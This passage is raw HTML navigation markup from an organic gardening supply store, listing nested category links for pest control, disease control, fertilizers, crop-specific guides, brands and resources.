   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
